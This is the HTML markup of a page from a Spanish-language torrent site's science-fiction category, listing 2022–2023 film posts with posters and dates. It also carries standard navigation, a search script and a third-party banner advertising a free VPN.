<a href="https://pasateatorrent.org/ruido-de-fondo/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/01/Ruido-de-fondo2-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/01/Ruido-de-fondo2-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/01/Ruido-de-fondo2-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/01/Ruido-de-fondo2-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/01/Ruido-de-fondo2-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Ruido de fondo  						</div>
<div class="bloque-date">
05/01/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/mundo-extrano/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/01/Mundo-extraño45-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/01/Mundo-extraño45-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/01/Mundo-extraño45-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/01/Mundo-extraño45-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/01/Mundo-extraño45-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Mundo extraño  						</div>
<div class="bloque-date">
01/01/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/el-cuartel-secreto/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/12/El-cuartel-secreto9-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/12/El-cuartel-secreto9-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/12/El-cuartel-secreto9-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/12/El-cuartel-secreto9-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/12/El-cuartel-secreto9-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
El cuartel secreto  						</div>
<div class="bloque-date">
29/12/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/la-guerra-del-futuro/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/12/La-guerra-del-futuro98-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/12/La-guerra-del-futuro98-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/12/La-guerra-del-futuro98-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/12/La-guerra-del-futuro98-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/12/La-guerra-del-futuro98-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
La guerra del futuro  						</div>
<div class="bloque-date">
10/12/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/una-cita-casi-perfecta/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/11/Una-cita-casi-perfecta14-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/11/Una-cita-casi-perfecta14-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/11/Una-cita-casi-perfecta14-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/11/Una-cita-casi-perfecta14-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/11/Una-cita-casi-perfecta14-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Una cita casi perfecta  						</div>
<div class="bloque-date">
30/11/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/black-adam/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/11/Black-Adam19-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/11/Black-Adam19-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/11/Black-Adam19-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/11/Black-Adam19-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/11/Black-Adam19-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Black Adam  						</div>
<div class="bloque-date">
26/11/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/nop/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/11/¡Nop!5-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/11/¡Nop!5-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/11/¡Nop!5-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/11/¡Nop!5-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/11/¡Nop!5-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
¡Nop!  						</div>
<div class="bloque-date">
09/11/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/crimenes-del-futuro/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/11/Crímenes-del-futuro39-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/11/Crímenes-del-futuro39-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/11/Crímenes-del-futuro39-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/11/Crímenes-del-futuro39-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/11/Crímenes-del-futuro39-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Crímenes del futuro  						</div>
<div class="bloque-date">
08/11/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/depredador-alpha/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/10/Depredador-alpha24-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/10/Depredador-alpha24-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/10/Depredador-alpha24-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/10/Depredador-alpha24-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/10/Depredador-alpha24-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Depredador alpha  						</div>
<div class="bloque-date">
28/10/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/despidiendo-a-yang/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/10/Despidiendo-a-Yang38-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/10/Despidiendo-a-Yang38-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/10/Despidiendo-a-Yang38-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/10/Despidiendo-a-Yang38-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/10/Despidiendo-a-Yang38-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Despidiendo a Yang  						</div>
<div class="bloque-date">
20/10/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/green-lantern-cuidado-con-mi-poder/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/10/Green-Lantern:-Cuidado-con-mi-poder90-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/10/Green-Lantern:-Cuidado-con-mi-poder90-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/10/Green-Lantern:-Cuidado-con-mi-poder90-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/10/Green-Lantern:-Cuidado-con-mi-poder90-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/10/Green-Lantern:-Cuidado-con-mi-poder90-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Green Lantern: Cuidado con mi poder  						</div>
<div class="bloque-date">
05/10/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/proyecto-gemini/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/10/Proyecto-Gemini36-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/10/Proyecto-Gemini36-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/10/Proyecto-Gemini36-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/10/Proyecto-Gemini36-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/10/Proyecto-Gemini36-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Proyecto Gemini  						</div>
<div class="bloque-date">
05/10/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/the-alpha-test/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/10/The-Alpha-Test30-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/10/The-Alpha-Test30-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/10/The-Alpha-Test30-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/10/The-Alpha-Test30-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/10/The-Alpha-Test30-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
The Alpha Test  						</div>
<div class="bloque-date">
02/10/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/silent-night/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/09/Silent-Night49-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/09/Silent-Night49-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/09/Silent-Night49-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/09/Silent-Night49-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/09/Silent-Night49-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Silent Night  						</div>
<div class="bloque-date">
30/09/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/el-ultimo-dia-en-la-tierra/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/09/El-último-día-en-la-Tierra70-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/09/El-último-día-en-la-Tierra70-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/09/El-último-día-en-la-Tierra70-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/09/El-último-día-en-la-Tierra70-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/09/El-último-día-en-la-Tierra70-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
El último día en la Tierra  						</div>
<div class="bloque-date">
24/09/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/sobreviviendo-en-marte/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/09/Sobreviviendo-en-Marte52-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/09/Sobreviviendo-en-Marte52-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/09/Sobreviviendo-en-Marte52-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/09/Sobreviviendo-en-Marte52-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/09/Sobreviviendo-en-Marte52-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Sobreviviendo en Marte  						</div>
<div class="bloque-date">
20/09/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/jurassic-world-dominion/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/09/Jurassic-World:-Dominion13-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/09/Jurassic-World:-Dominion13-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/09/Jurassic-World:-Dominion13-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/09/Jurassic-World:-Dominion13-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/09/Jurassic-World:-Dominion13-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Jurassic World: Dominion  						</div>
<div class="bloque-date">
11/09/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/samaritan/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/09/Samaritan57-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/09/Samaritan57-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/09/Samaritan57-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/09/Samaritan57-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/09/Samaritan57-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Samaritan  						</div>
<div class="bloque-date">
02/09/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/rabid/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/08/Rabid86-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/08/Rabid86-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/08/Rabid86-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/08/Rabid86-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/08/Rabid86-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Rabid  						</div>
<div class="bloque-date">
27/08/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/predator-la-presa/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/08/Predator:-La-presa78-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/08/Predator:-La-presa78-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/08/Predator:-La-presa78-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/08/Predator:-La-presa78-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/08/Predator:-La-presa78-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Predator: La presa  						</div>
<div class="bloque-date">
09/08/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/lightyear/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/08/Lightyear20-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/08/Lightyear20-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/08/Lightyear20-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/08/Lightyear20-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/08/Lightyear20-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Lightyear  						</div>
<div class="bloque-date">
09/08/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/ojos-de-fuego/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/08/Ojos-de-fuego29-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/08/Ojos-de-fuego29-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/08/Ojos-de-fuego29-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/08/Ojos-de-fuego29-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/08/Ojos-de-fuego29-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Ojos de fuego  						</div>
<div class="bloque-date">
03/08/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/todo-a-la-vez-en-todas-partes/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/07/Todo-a-la-vez-en-todas-partes80-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/07/Todo-a-la-vez-en-todas-partes80-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/07/Todo-a-la-vez-en-todas-partes80-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/07/Todo-a-la-vez-en-todas-partes80-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/07/Todo-a-la-vez-en-todas-partes80-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Todo a la vez en todas partes  						</div>
<div class="bloque-date">
31/07/2022  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/z-o-m-b-i-e-s-3/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/07/Z-O-M-B-I-E-S-391-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/07/Z-O-M-B-I-E-S-391-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/07/Z-O-M-B-I-E-S-391-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/07/Z-O-M-B-I-E-S-391-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/07/Z-O-M-B-I-E-S-391-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Z-O-M-B-I-E-S 3  						</div>
<div class="bloque-date">
18/07/2022  							</div>
</div>
</div>
<div class="clear"></div>
<nav class="navigation pagination" aria-label="Paginación de entradas">
<h2 class="screen-reader-text">Paginación de entradas</h2>
<div class="nav-links"><a class="prev page-numbers" href="https://pasateatorrent.org/categoria/ciencia-ficcion/page/5/">Anterior</a>
<a class="page-numbers" href="https://pasateatorrent.org/categoria/ciencia-ficcion/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://pasateatorrent.org/categoria/ciencia-ficcion/page/3/">3</a>
<a class="page-numbers" href="https://pasateatorrent.org/categoria/ciencia-ficcion/page/4/">4</a>
<a class="page-numbers" href="https://pasateatorrent.org/categoria/ciencia-ficcion/page/5/">5</a>
<span aria-current="page" class="page-numbers current">6</span>
<a class="page-numbers" href="https://pasateatorrent.org/categoria/ciencia-ficcion/page/7/">7</a>
<a class="page-numbers" href="https://pasateatorrent.org/categoria/ciencia-ficcion/page/8/">8</a>
<a class="page-numbers" href="https://pasateatorrent.org/categoria/ciencia-ficcion/page/9/">9</a>
<a class="next page-numbers" href="https://pasateatorrent.org/categoria/ciencia-ficcion/page/7/">Siguiente</a></div>
</nav>		</div>
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">CATEGORÍAS</div>
<div class="contenedor-sidebar">
<ul class="categorias-home">
<a href="https://pasateatorrent.org/categoria/accion/"><li class="categorias">ACCIÓN</li></a>
<a href="https://pasateatorrent.org/categoria/animacion/"><li class="categorias">ANIMACIÓN</li></a>
<a href="https://pasateatorrent.org/categoria/aventura/"><li class="categorias">AVENTURA</li></a>
<a href="https://pasateatorrent.org/categoria/biografia/"><li class="categorias">BIOGRAFÍA</li></a>
<a href="https://pasateatorrent.org/categoria/ciencia-ficcion/"><li class="categorias">CINCIA FICCIÓN</li></a>
<a href="https://pasateatorrent.org/categoria/comedia/"><li class="categorias">COMEDIA</li></a>
<a href="https://pasateatorrent.org/categoria/crimen/"><li class="categorias">CRIMEN</li></a>
<a href="https://pasateatorrent.org/categoria/deporte/"><li class="categorias">DEPORTE</li></a>
<a href="https://pasateatorrent.org/categoria/documental/"><li class="categorias">DOCUMENTAL</li></a>
<a href="https://pasateatorrent.org/categoria/drama/"><li class="categorias">DRAMA</li></a>
<a href="https://pasateatorrent.org/categoria/familia/"><li class="categorias">FAMÍLIA</li></a>
<a href="https://pasateatorrent.org/categoria/fantasia/"><li class="categorias">FANTASÍA</li></a>
<a href="https://pasateatorrent.org/categoria/historia/"><li class="categorias">HISTORIA</li></a>
<a href="https://pasateatorrent.org/categoria/misterio/"><li class="categorias">MISTERIO</li></a>
<a href="https://pasateatorrent.org/categoria/musica/"><li class="categorias">MÚSICA</li></a>
<a href="https://pasateatorrent.org/categoria/romance/"><li class="categorias">ROMANCE</li></a>
<a href="https://pasateatorrent.org/categoria/suspense/"><li class="categorias">SUSPENSE</li></a>
<a href="https://pasateatorrent.org/categoria/terror/"><li class="categorias">TERROR</li></a>
</ul>
</div>
</aside>		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">9 consultas en 0,1971 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 2014 objetos (356 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.21658802032471 seconds, on 18-12-25 21:36:18 --><!-- via php -->